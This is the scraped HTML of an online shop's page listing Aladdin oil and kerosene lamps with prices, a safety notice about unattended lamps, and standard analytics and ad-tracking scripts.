<a class="icon list-icon link" href="/product/Bridal%20SHOWER%20for%20Rabecca%20%20**%20Each%20%20Qty%20is%20%201.00%20**"><img class="thumbnail" alt="Virtual Bridal shower for Rabecca (from our shipping department)   (Each Qty of 1 = $1.00)" src="/account/images/autoresize.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1627880%2Fuploaded%2Fbridal+shower.JPG&amp;picture.width.max=120&amp;picture.height.max=120&amp;picture.image.mask.apply=false&amp;stage.width.max=120&amp;state=center&amp;cache=1766511792517"></a><a class="name list-name link" href="/product/Bridal%20SHOWER%20for%20Rabecca%20%20**%20Each%20%20Qty%20is%20%201.00%20**">Virtual Bridal shower for Rabecca (from our shipping department)   (Each Qty of 1 = $1.00)</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_676213996" id="quantity_676213996" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_676213996" id="addToCart_676213996" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/Bridal%20SHOWER%20for%20Rabecca%20%20**%20Each%20%20Qty%20is%20%201.00%20**" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_352238_item_8498175" previewid="element_352238_item_8498175" style="width:33%;">
<a class="icon list-icon link" href="/product/C6108"><img class="thumbnail" alt="C6108  Brown Genie III Aladdin Shelf Lamp ** BRASS**" src="/account/images/autoresize.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1627880%2Fuploaded%2FC6108.jpg&amp;picture.width.max=120&amp;picture.height.max=120&amp;picture.image.mask.apply=false&amp;stage.width.max=120&amp;state=center&amp;cache=1766511792517"></a><a class="name list-name link" href="/product/C6108">C6108  Brown Genie III Aladdin Shelf Lamp ** BRASS**</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">219</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">209</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_8498175" id="quantity_8498175" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_8498175" id="addToCart_8498175" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/C6108" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_352238_item_8486718" previewid="element_352238_item_8486718" style="width:33%;">
<a class="icon list-icon link" href="/product/C6192N"><img class="thumbnail" alt="Clear Lincoln Drape Aladdin Oil Table Lamp  - Nickel (USA)" src="/account/images/autoresize.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1627880%2Fuploaded%2FC6192N.jpg&amp;picture.width.max=120&amp;picture.height.max=120&amp;picture.image.mask.apply=false&amp;stage.width.max=120&amp;state=center&amp;cache=1766511792517"></a><a class="name list-name link" href="/product/C6192N">Clear Lincoln Drape Aladdin Oil Table Lamp  - Nickel (USA)</a><a class="summary list-summary link" href="/product/C6192N">All burners now sold with these lamps use the Slip style Gallery. When purchasing replacement chimneys for your new Aladdin lamp, look for the Heelless chimney model R-910-500. The mantles are still the Lox-On style</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">249</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_8486718" id="quantity_8486718" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_8486718" id="addToCart_8486718" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/C6192N" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_352238_item_8486660" previewid="element_352238_item_8486660" style="width:33%;">
<a class="icon list-icon link" href="/product/C6192"><img class="thumbnail" alt="C6192 Clear Lincoln Drape Aladdin Oil / Kerosene Lamp  - Brass (USA)" src="/account/images/autoresize.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1627880%2Fuploaded%2Fc6192.jpg&amp;picture.width.max=120&amp;picture.height.max=120&amp;picture.image.mask.apply=false&amp;stage.width.max=120&amp;state=center&amp;cache=1766511792517"></a><a class="name list-name link" href="/product/C6192">C6192 Clear Lincoln Drape Aladdin Oil / Kerosene Lamp  - Brass (USA)</a><a class="summary list-summary link" href="/product/C6192">All burners now sold with these lamps use the Slip style Gallery. When purchasing replacement chimneys for your new Aladdin lamp, look for the Heelless chimney model R-910. The mantles are still the Lox-On style</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">249</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_8486660" id="quantity_8486660" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_8486660" id="addToCart_8486660" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/C6192" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_352238_item_146651802" previewid="element_352238_item_146651802" style="width:33%;">
<a class="icon list-icon link" href="/product/BH815-110%20**shade%20limited%20supply%20**"><img class="thumbnail" alt="Brown Translucent Classic Tilt Frame Aladdin Oil Lamp w/14&quot; white parchment Shade ** Limited supply of shade **" src="/account/images/autoresize.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1627880%2Fuploaded%2Fbh815-110.PNG&amp;picture.width.max=120&amp;picture.height.max=120&amp;picture.image.mask.apply=false&amp;stage.width.max=120&amp;state=center&amp;cache=1766511792517"></a><a class="name list-name link" href="/product/BH815-110%20**shade%20limited%20supply%20**">Brown Translucent Classic Tilt Frame Aladdin Oil Lamp w/14" white parchment Shade ** Limited supply of shade **</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">319</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">309</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_146651802" id="quantity_146651802" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_146651802" id="addToCart_146651802" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/BH815-110%20**shade%20limited%20supply%20**" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last">
<td class="cell first" id="element_352238_item_8517210" previewid="element_352238_item_8517210" style="width:33%;">
<a class="icon list-icon link" href="/product/BH815"><img class="thumbnail" alt="BH815  Brown Translucent Classic  Aladdin Oil / Kerosene Tilt Frame Lamp - Brass" src="/account/images/autoresize.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1627880%2Fuploaded%2FBH815.jpg&amp;picture.width.max=120&amp;picture.height.max=120&amp;picture.image.mask.apply=false&amp;stage.width.max=120&amp;state=center&amp;cache=1766511792517"></a><a class="name list-name link" href="/product/BH815">BH815  Brown Translucent Classic  Aladdin Oil / Kerosene Tilt Frame Lamp - Brass</a><a class="summary list-summary link" href="/product/BH815">Lamp height is 18&quot; plus 24&quot; chain. A distinctive touch of country charm.</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">269</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">259</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_8517210" id="quantity_8517210" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_8517210" id="addToCart_8517210" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/BH815" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td>
</td>
<td>
</td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_4969440">
<div class="panel"><p align="center"><font size="5.5"><u>BE SAFE! </u></font></p>
<p align="center"><font size="5.5"><u>Never Leave Oil Lamps Burning while unattended! </u></font></p>
<p align="center"></p>
<p align="center"></p>
<table border="0" cellpadding="5" cellspacing="0" width="100%">
<tbody>
<tr align="center">
	<td width="33%"><font size="5.5"><u><font face="Arial, Helvetica, sans-serif" size="2"><a href="/store/1627880/page/778454"><img alt="Aladdin Glass Table Oil Lamps" border="0" height="135" src="/members/1627880/uploaded/glasstable.jpg" style="font-family:Arial, Helvetica, sans-serif;font-size:2;" vspace="2" width="78"><br style="font-family:Arial, Helvetica, sans-serif;font-size:2;">
	Aladdin Glass Table Oil Lamps</a></font> </u></font></td>
	<td width="33%"><font size="5.5"><u><font face="Arial, Helvetica, sans-serif" size="2"><a href="/store/1627880/page/778464"><img alt="Metal Aladdin Table Oil Lamps" border="0" height="135" src="/members/1627880/uploaded/brass.jpg" style="font-family:Arial, Helvetica, sans-serif;font-size:2;" vspace="2" width="90"><br style="font-family:Arial, Helvetica, sans-serif;font-size:2;">
	Aladdin Metal Table Oil Lamps</a></font> </u></font></td>
	<td width="33%"><font size="5.5"><u><font face="Arial, Helvetica, sans-serif" size="2"><a href="/store/1627880/page/778455"><img alt="Aladdin Shelf Oil Lamps" border="0" height="135" src="/members/1627880/uploaded/shelf.jpg" style="font-family:Arial, Helvetica, sans-serif;font-size:2;" vspace="2" width="77"><br style="font-family:Arial, Helvetica, sans-serif;font-size:2;">
	Aladdin Shelf Oil Lamps</a></font> </u></font></td>
</tr>
<tr align="center">
	<td><font size="5.5"><u><font face="Arial, Helvetica, sans-serif" size="2"><a href="/store/1627880/page/778456"><img alt="Aladdin Wall Oil Lamps" border="0" height="135" src="/members/1627880/uploaded/wall.jpg" style="font-family:Arial, Helvetica, sans-serif;font-size:2;" vspace="2" width="77"><br style="font-family:Arial, Helvetica, sans-serif;font-size:2;">
	Aladdin Wall Oil Lamps</a></font> </u></font></td>
	<td><font size="5.5"><u><font face="Arial, Helvetica, sans-serif" size="2"><a href="/store/1627880/page/778465"><img alt="Aladdin Hanging Oil Lamps" border="0" height="135" src="/members/1627880/uploaded/hanging.jpg" style="font-family:Arial, Helvetica, sans-serif;font-size:2;" vspace="2" width="90"><br style="font-family:Arial, Helvetica, sans-serif;font-size:2;">
	Hanging Aladdin Oil Lamps</a></font> </u></font></td>
	<td><font size="5.5"><u><font face="Arial, Helvetica, sans-serif" size="2">�</font> </u></font></td>
</tr>
</tbody>
</table>
<br>
</div>
</div>
<div class="space pagetext" id="pageelement_158351152">
<div class="panel"><iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.aladdin-us.com%2F&amp;send=false&amp;layout=standard&amp;width=450&amp;show_faces=false&amp;font=arial&amp;colorscheme=light&amp;action=like&amp;height=35" style="border:none; overflow:hidden; width:450px; height:35px;"></iframe></div>
</div>
<div class="space pagebackground" id="pageelement_614671144">
<div class="space margin"><div class="space pagetext" id="pageelement_631854266">
<div class="panel"><strong>SonSet - Keeping our Course SET on JESUS the Son of God. &nbsp;Sonset Marine (Parent company for Aladdin-US.com)</strong>
<div>
<div></div>
<div></div>
</div>
<br>
<!-- Global site tag (gtag.js) - Google AdWords: 1068172071 --><script async="" src="https://www.googletagmanager.com/gtag/js?id=AW-1068172071"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1068172071');
</script><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-108230300-1"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108230300-1');
</script></div>
</div>
</div>
<div class="space border">
<div class="content">
<div class="space pagesearch" id="pageelement_615799198">
<div  class="space pagesearch" id="pageelement_615799198"><img class="subheading block dynamicimage" alt="Search" src="/account/images/heading.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;title.text=Search&amp;font=Univers&amp;fontsize=14&amp;stage.width.max=410&amp;stagecolor=ffffff&amp;width=410&amp;cache=1766511792517"><h2 class="subheading hide">Search</h2>
<form class="search form" method="get" action="/search" name="Search_615799198" id="Search_615799198">
<table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Find</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:98%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_615799198" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
SKU</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:150px;"><span class="bounds"><input class="input textfield" name="searchsku" id="searchsku_615799198" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
<td class="components"><button class="input button left right edge standard" name="search_615799198" id="search_615799198" value="Search" type="submit"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
<div class="list-table seperated" id="list_615799198">
<table>
</table>
</div>
</div></div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="space pagecode" id="pageelement_626981176" ><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5797285"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5797285&Ver=2" height="0" width="0" style="display:none; visibility: hidden;"/></noscript>
</div></div>
</div>
<div  class="space pagesubpages" id="pageelement_pagesubpages_0"><div class="list-stack" id="list_pagesubpages_0">
<table>
<tr class="row first" id="element_pagesubpages_0_item_778454" previewid="element_pagesubpages_0_item_778454">
<td class="cell list-content"><a class="name list-name link" href="/page/778454">Glass Table Lamps (Aladdin)</a></td>
</tr>
<tr class="row odd" id="element_pagesubpages_0_item_778455" previewid="element_pagesubpages_0_item_778455">
<td class="cell list-content"><a class="name list-name link" href="/page/778455">Shelf Lamps  (Aladdin)</a></td>
</tr>
<tr class="row" id="element_pagesubpages_0_item_778456" previewid="element_pagesubpages_0_item_778456">
<td class="cell list-content"><a class="name list-name link" href="/page/778456">Wall Lamps (Aladdin)</a></td>
</tr>
<tr class="row odd" id="element_pagesubpages_0_item_778464" previewid="element_pagesubpages_0_item_778464">
<td class="cell list-content"><a class="name list-name link" href="/page/778464">Metal Table Lamps (Aladdin)</a></td>
</tr>
<tr class="row last" id="element_pagesubpages_0_item_778465" previewid="element_pagesubpages_0_item_778465">
<td class="cell list-content"><a class="name list-name link" href="/page/778465">Hanging Lamps  (Aladdin)</a></td>
</tr>
</table>
</div>
</div></div>
</div>
</td>
        <td class="rightcontainer">
            <div style="height:1px; width:200px;"></div>
            <div class="areapanel" id="right"><div class="space margin"></div>
<div class="space border">
<div class="title">Search for Items
</div>
<div class="content">
<div class="pagesearch" id="pageelement_615617794">
<div  class="pagesearch" id="pageelement_615617794"><img class="subheading block dynamicimage" alt="Search" src="/account/images/heading.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;title.text=Search&amp;font=Univers&amp;fontsize=14&amp;stage.width.max=150&amp;stagecolor=ffffff&amp;width=150&amp;cache=1766511792517"><h2 class="subheading hide">Search</h2>
<form class="search form" method="get" action="/search" name="Search_615617794" id="Search_615617794">
<table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Find</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:98%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_615617794" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
SKU</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:150px;"><span class="bounds"><input class="input textfield" name="searchsku" id="searchsku_615617794" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
<td class="components"><button class="input button left right edge standard" name="search_615617794" id="search_615617794" value="Search" type="submit"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
<div class="list-stack" id="list_615617794">
<table>
</table>
</div>
</div></div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_619129082">
</div>
</div>
<div class="space border">
<div class="title">Your Shopping Cart
</div>
<div class="content">
<div  class="pagecart" id="pageelement_615615528"><form method="post" action="/cart"><table><tr class="header">
<td class="name" colspan="2" >Name</td>
<td class="itemnumber">Item No.</td>
<td class="quantity">Qty</td>
<td></td>
<td class="price">Price</td>
<td class="total">Total</td>
</tr>
<tr class="subtotal">
<td colspan="6" class="name">Subtotal</td>
<td class="value">$0.00</td>
</tr>
<tr class="buttons">
<td colspan="7">
<table class="toolbar">
<tr>
<td class="cell left first"><button class="input button left right edge standard" name="continue_615615528" id="continue_615615528" value="Continue Shopping" type="submit"><div class="content">Continue Shopping</div></button></td>
<td class="expand"></td>
<td class="expand"></td>
</tr>
</table>
</td>
</tr>
</table></form>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_619129086">
</div>
</div>
<div class="space border">
<div class="title">Recently Viewed
</div>
<div class="content">
<div  class="space pagerecentlyviewed" id="pageelement_615841130"><div class="list-stack seperator" id="list_615841130">
<table>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
</div>
        </td>
    </tr>
    <tr>
        <td colspan="2" class="bottomspacer" />
    </tr>
    <tr class="shadedaccent" >
        <td></td>
        <td class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"></div>
</div>
</td>
        <td></td>
    </tr>
    <tr>
        <td colspan="5" class="canvascolor" />
    </tr>
</table>
</div>
</body>
</html>
